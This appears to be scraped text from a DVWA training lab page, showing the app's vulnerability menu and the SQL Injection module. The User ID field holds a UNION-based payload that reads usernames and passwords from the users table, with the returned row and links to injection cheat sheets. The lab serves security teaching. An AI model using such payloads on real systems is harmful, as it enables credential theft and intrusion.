 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1’ union select user,password FROM dvwa.users -- ’
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet